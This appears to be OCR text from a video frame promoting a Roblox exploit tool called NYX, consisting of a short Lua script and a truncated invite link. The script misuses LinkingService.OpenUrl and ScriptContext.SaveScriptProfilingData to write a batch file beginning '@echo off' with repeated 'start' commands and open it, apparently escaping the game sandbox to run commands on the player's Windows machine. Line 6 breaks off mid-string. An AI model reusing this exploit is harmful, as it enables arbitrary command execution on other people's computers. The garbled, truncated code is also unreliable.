 NYX
1 local a = game;
2 local b = a["GetService"];
3 local c, d = b(a, "LinkingService"), b(a, "ScriptContext");
4 local e, f = c["OpenUrl"], d["SaveScriptProfilingData"];
5 for i = 1, 10 do
6 e(c, f(d, "@echo off\n" .. string.rep("start https://google
7 end
.gg/getnyx